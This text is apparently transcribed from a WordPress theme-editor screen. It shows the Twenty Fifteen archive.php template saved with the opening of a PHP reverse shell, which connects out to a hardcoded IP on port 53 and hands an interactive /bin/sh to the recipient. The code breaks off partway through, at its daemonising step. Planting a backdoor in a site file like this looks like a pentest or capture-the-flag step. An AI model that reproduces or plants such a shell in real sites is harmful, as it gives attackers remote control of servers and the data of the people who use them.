 user's Blog! 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: Archives (archive.php)
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '<ipaddress>';  // CHANGE THIS
$port = 53;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Update File